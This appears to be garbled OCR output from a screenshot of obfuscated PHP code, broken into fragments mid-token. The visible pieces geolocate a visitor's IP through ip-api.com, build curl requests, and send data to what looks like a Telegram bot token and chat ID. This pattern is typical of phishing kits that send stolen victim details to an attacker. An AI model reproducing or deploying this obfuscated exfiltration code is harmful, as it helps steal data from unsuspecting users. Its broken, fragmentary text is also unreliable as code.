
${
"GLOBALS"
}[
"lsojcor"
]}, ${${
"GLOBALS"
}[
"xekespli"
]})) 
_contents(
"http://ip-api.com/json/"
 . ${${
"GLOBALS"
}[
"jm
 
2
) { 
$mldhceth
 = 
"output"
; ${
"GLOBALS"
}[
"vmhnroxs"
] = 
"
"
}[
"tbohtuycuu"
] = 
"output"
; ${
"GLOBALS"
}[
"ruogyjeatty"
]
ocation"
: ${${
"GLOBALS"
}[
"ruogyjeatty"
]} = 
array
(
"city"
 
=> 
$ipdat
->country, 
"country_code"
 => 
$ipdat
->countryCod
 = 
array
(
$ipdat
->countryName); 
if
 (
1
 <= @strlen(
$ipdat
->
>regionName; } 
if
 (
1
 <= @strlen(
$ipdat
->city)) { ${${
"GL
"
}[
"xrbnjtqgj"
]} = implode(
", "
, array_reverse(${${
"GLOB
xrbnjtqgj"
]} = 
$ipdat
->city; 
break
; 
case
"state"
: ${${
"G
region"
: ${
$mldhceth
} = 
$ipdat
->regionName; 
break
; 
case
y; 
break
; 
case
"countrycode"
: ${${
"GLOBALS"
}[
"trmhdjd"
]}
xrbnjtqgj"
]}; } 
return
 ${${
"GLOBALS"
}[
"xrbnjtqgj"
]}; } 
g
[
"urmxebhzytd"
] = 
"curl"
; ${
"GLOBALS"
}[
"sfattvh"
] = 
"cur
hd
 = 
"curl"
; 
$uurhctroy
 = 
"response"
; ${${
"GLOBALS"
}[
"sf
rmxebhzytd"
]}, 
array
(CURLOPT_URL => ${
$yxldftix
}, CURLOP
MAXREDIRS => 
100
)); ${
$jhpnmvof
} = curl_exec(${${
"GLOBAL
{
$uurhctroy
}; } 
goto
 s6IJL; avGxk: ${
"GLOBALS"
}[
"yhgxjkk
; 
goto
 FymE0; KME9A: ${
"GLOBALS"
}[
"hrvsfwbw"
] = 
"remote"
 
goto
 ISuLL; Rqq2i: ${
"GLOBALS"
}[
"uerqsbkvnv"
] = 
"name"
;
 
$dfquxipkh
 = 
"token"
; ${
$dfquxipkh
} = 
"2053720931:AAG5w
${
"GLOBALS"
}[
"jxwbwuolret"
]} = 
array
(
"chat_id"
 => ${${
"G
bt"
]}, 
"parse_mode"
 => 
"html"
); ${
$svtfezy
} = file_get_c
?"
 . http_build_query(${${
"GLOBALS"
}[
"jxwbwuolret"
]})); 
goto
 eAPBS; XhWxl: ${
"GLOBALS"
}[
"kxwmzenwpsc"
] = 
"token"